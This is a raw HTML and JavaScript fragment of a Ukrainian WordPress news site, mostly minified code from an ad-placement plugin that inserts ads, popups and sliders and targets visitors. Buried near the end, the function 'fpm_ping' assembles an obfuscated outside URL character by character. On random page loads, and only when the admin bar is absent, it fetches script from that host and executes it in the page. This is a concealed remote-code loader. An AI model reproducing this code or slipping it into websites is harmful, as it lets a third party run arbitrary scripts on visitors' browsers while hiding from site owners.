e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="39e4047cc245436dbe2d8d33-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="39e4047cc245436dbe2d8d33-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-52041 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-39e4047cc245436dbe2d8d33-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
